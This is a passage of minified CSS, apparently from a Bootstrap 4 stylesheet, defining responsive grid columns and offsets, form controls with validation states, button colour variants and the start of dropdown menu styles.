100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label::after,.custom-file-input.is-valid ~ .custom-file-label::after{border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:.25rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label::after,.custom-file-input.is-invalid ~ .custom-file-label::after{border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft 